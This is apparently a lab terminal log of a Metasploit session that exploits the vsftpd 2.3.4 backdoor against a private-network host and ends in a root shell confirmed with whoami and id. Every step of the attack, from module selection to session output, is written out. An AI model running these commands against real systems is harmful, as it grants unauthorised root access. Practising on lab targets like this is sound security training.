 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execu
tion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.16:44599 -> 10.0.2.5:6200) at 2025-06-30 12:19:16 -0400
whoami
root
id
uid=0(root) gid=0(root)